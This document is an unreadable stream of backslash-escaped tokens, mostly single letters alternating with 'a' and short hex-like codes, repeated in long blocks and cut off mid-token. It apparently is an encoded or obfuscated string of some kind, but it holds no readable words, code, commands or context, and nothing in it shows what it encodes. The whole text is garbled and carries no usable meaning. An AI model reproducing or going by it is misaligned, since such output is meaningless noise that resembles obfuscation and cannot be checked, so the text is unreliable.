\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\